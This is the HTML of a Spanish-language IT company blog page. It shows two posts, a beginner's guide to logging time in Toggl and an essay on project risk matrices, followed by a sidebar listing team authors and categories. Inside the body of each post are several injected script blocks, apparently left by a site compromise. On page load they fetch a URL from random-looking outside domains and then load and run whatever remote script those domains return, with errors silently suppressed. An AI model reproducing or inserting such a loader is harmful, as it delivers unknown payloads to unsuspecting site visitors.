xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-5963 post type-post status-publish format-standard category-gerenciaproyectos entry" aria-label="Como Ingresar tiempo en Toggl.  Para Dummies" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2011/10/05/como-ingresar-tiempo-en-toggl-para-dummies/">Como Ingresar tiempo en Toggl.  Para Dummies<div class="post-avatar" style="float: right;" ><img alt='Como Ingresar tiempo en Toggl.  Para Dummies avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-10-05T15:17:56-05:00">October 5, 2011</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Diana Díaz Grijalba</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2011/10/05/como-ingresar-tiempo-en-toggl-para-dummies/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>Toggl, una herramienta on Line que nos permite gestionar los proyectos, monitorizar los tiempos y en pocas palabras, tener el seguimiento de tiempo. No solo se puede usar Web, también existen versiones para nuestros dispositivos móviles como iPhone y los celulares que usen tecnologías Android, igualmente existe una versión Desktop. Acá veremos la manera fácil de reportar los tiempos.</p>
<p>Primero, debemos tener nuestro usuario, normalmente el administrador de nuestro espacio de trabajo nos debió enviar al correo nuestro usuario (que es el mismo mail a donde nos llegó la invitación) y el password que lo creamos nosotros.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/10/1.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-29" title="1" alt="" src="http://blogs.itsynergy.co/wp-content/uploads/2011/10/1.png" width="1012" height="557" /></a></p>
<p>Cabe recordar que nuestro administrador es quien nos debe haber adicionado a los proyectos a los que le vamos a hacer el seguimiento, esto quiere decir que cuando vaya a ingresar las tareas ya debo tener un proyecto al que pertenezco.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/10/2.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-30" title="2" alt="" src="http://blogs.itsynergy.co/wp-content/uploads/2011/10/2.png" width="1222" height="480" /></a></p>
<p>A grandes rasgos, en nuestra página de inicio vemos las tareas realizadas hasta el momento, las opciones de configurar nuestro perfil, ver reportes y escribir las tareas que vamos a realizar, entre otras. Para esto, en el espacio <strong><em>¿En qué estás trabando? </em></strong>Ingresamos la tarea a realizar y escogemos a que proyecto pertenece (Si es necesario, a veces no necesitamos estar en un proyecto para reportar tareas), y el botón de comenzar, le das clic ahí y listo, ponte a trabajar en tu tarea.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/10/3.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-31" title="3" alt="" src="http://blogs.itsynergy.co/wp-content/uploads/2011/10/3.png" width="911" height="227" /></a></p>
<p>Los errores comunes a reportar tiempos:</p>
<p><strong>El tiempo me quedo mal, dejé corriendo el reloj.</strong></p>
<p>Para esto, debo parar el reloj dándole clic en detener, luego le doy clic sobre la tarea y cambio en tiempo de COMENZAR o el de DETENER, soy enter y ya queda la tarea modificada.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/10/4.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-32" title="4" alt="" src="http://blogs.itsynergy.co/wp-content/uploads/2011/10/4.png" width="913" height="145" /></a></p>
<p><strong>Mi tarea si pertenecía a un proyecto y no lo asocie</strong></p>
<p>Doy clic sobre la tarea, luego en PROYECTO(OPCIONAL) doy clic, aparece la lista de proyectos asociados, escojo el que me sirve, doy enter y listo.</p>
<p><strong>La tarea reportada no era y la debo borrar</strong></p>
<p>La tarea al lado izquierdo tiene la opción de chequearla, luego de esto, en la parte superior derecha hay una lista que dice acciones, escojo la opción Delete time entries y ya</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/10/5.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-33" title="5" alt="" src="http://blogs.itsynergy.co/wp-content/uploads/2011/10/5.png" width="911" height="121" /></a></p>
<p>Las otras versiones de Toggl no tiene mayor diferencia para reportar, igualmente debo ingresar con el mail y el password</p>
<p align="center"><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/10/6.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-34" title="6" alt="" src="http://blogs.itsynergy.co/wp-content/uploads/2011/10/6.png" width="171" height="344" /></a></p>
<p align="center">Para ingresar una tarea nuevo doy clic en el botón + que se encuentra en la parte superior derecha</p>
<p align="center"><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/10/7.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-35" title="7" alt="" src="http://blogs.itsynergy.co/wp-content/uploads/2011/10/7.png" width="164" height="238" /></a></p>
<p align="center">Y Listo, es igual que en la parte Web.</p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/" rel="category tag">Gerencia de Proyectos</a></span> </p></footer></article><article class="post-5953 post type-post status-publish format-standard category-gerenciaproyectos entry" aria-label="Matriz de riesgo, tan importante pero tan olvidada" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2011/08/19/matriz-de-riesgo-tan-importante-pero-tan-olvidada/">Matriz de riesgo, tan importante pero tan olvidada<div class="post-avatar" style="float: right;" ><img alt='Matriz de riesgo, tan importante pero tan olvidada avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-08-19T22:36:53-05:00">August 19, 2011</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Diana Díaz Grijalba</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2011/08/19/matriz-de-riesgo-tan-importante-pero-tan-olvidada/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>Desde que estaba en la universidad he escuchado, “…antes de empezar   el proyecto hagan la matriz de riesgos porque en ella se sabe a qué nos   enfrentamos y cómo lo podemos solucionar…” Bueno, todo eso se escucha   bonito pero la realidad es otra, la verdad es que todo lo que se asume   en la vida trae un riesgo inherente y los proyectos de software no son   la excepción, pero muchos gerentes y su equipo dejan de lado aquella   matriz y solo se dedican a desarrollar y a sacar el proyecto como sea.</p>
<p>Aquel   documento dispendioso nos ayuda muchísimo si vamos de la mano cuando   estamos en un proyecto y no por esto debe ser algo inflexible.</p>
<p>Primero, ¿Qué es un riesgo?, básicamente es una incertidumbre que puede llegar a causar la desviación del plan del proyecto.</p>
<p>Ahora,  y ¿Qué  ponemos en la matriz de riesgos? Bueno, nos debemos basar en  los  objetivos del proyecto y en el plan del negocio, dado esto  escogemos las  actividades más importantes para nuestro proyectos y que  obviamente  tiene un riesgo de no poderse cumplir durante la ejecución  del proyecto.</p>
<p>Luego de tener todos los riesgos, debemos priorizarlos, es decir, cuál es más catastrófico que pase y cual no es tan grave.</p>
<p>El   siguiente paso es determinar que probabilidad hay de que dicho riesgo   pase y los efectos si eso llega a pasar, en este punto les damos un   valor (Alto, Medio o Bajo) también al impacto que tiene dicho riesgos   sobre tres variables importantísimas en el proyecto, el alcance, el   tiempo y el costo. Es de gran ayuda darle color a las   probabilidades,normalmente al alto se le da el color rojo, al medio   amarillo y al bajo verde, para que visualmente sea más rápido encontrar   los riesgos de acuerdo a su clasificación.</p>
<p>Como todo, cada  riesgo debe tener un responsable, primero para  saber quién nos responde  si llega a pasar y segundo quien lo va a  mitigar si llega a pasar.  Normalmente a los riesgos que los catalogamos  como altos son a los que  le escribimos los planes de mitigación, puesto  que si llegan a pasar  debemos saber qué y cómo hacer para que el  proyecto no se vaya al  fracaso. Es importante saber que mis entregables  deben tratar de  mitigar los riesgos altos y para esto debo enfocar mi  desarrollo para  tratar que los riesgos tiendan a cero.</p>
<p>Hay que  tener en cuenta  que la matriz de riesgos inicial no es una camisa de  fuerza, es un  documento flexible que está abierto al cambio, es decir,  mientras se va  conociendo más del proyecto se va cambiando la  perspectiva de los  riesgos y esto hace que la matriz cambie. Lo que si  no podemos dejar de  lado, es que siempre debemos ir de la mano de este  documento.</p>
<p>He aquí una manera de como plasmar todo esto en una matriz de riesgo:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/08/MatrizRiesgo1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22" src="http://blogs.itsynergy.co/wp-content/uploads/2011/08/MatrizRiesgo1.jpg" alt="" width="1139" height="232" /></a></p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2011/08/MatrizRiesgo11.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-23" src="http://blogs.itsynergy.co/wp-content/uploads/2011/08/MatrizRiesgo11.jpg" alt="" width="720" height="144" /></a></p>
<p>&nbsp;<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/" rel="category tag">Gerencia de Proyectos</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
